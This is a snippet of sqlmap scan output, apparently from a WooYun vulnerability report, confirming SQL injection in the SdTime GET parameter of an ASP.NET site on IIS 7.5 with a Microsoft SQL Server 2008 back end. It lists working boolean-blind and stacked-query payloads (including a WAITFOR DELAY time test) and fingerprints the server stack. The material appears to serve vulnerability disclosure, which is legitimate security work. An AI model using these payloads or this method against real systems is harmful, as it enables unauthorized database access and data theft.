 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SdTime (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Txtsearch=1&SdTime=2015-10-02' AND 9483=9483 AND 'Kgnt'='Kgnt&EdTime=2016-01-03&PageIndex=1 &
ID=2&save_info=%C3%83%C2%A6%C3%82%C2%9F%C3%82%C2%A5%C3%83%C2%A6%C3%82%C2%89%C3%82%C2%BE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Txtsearch=1&SdTime=2015-10-02';WAITFOR DELAY '0:0:5'--&EdTime=2016-01-03&PageIndex=1 &ID=2&sa
ve_info=%C3%83%C2%A6%C3%82%C2%9F%C3%82%C2%A5%C3%83%C2%A6%C3%82%C2%89%C3%82%C2%BE
---
[13:37:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org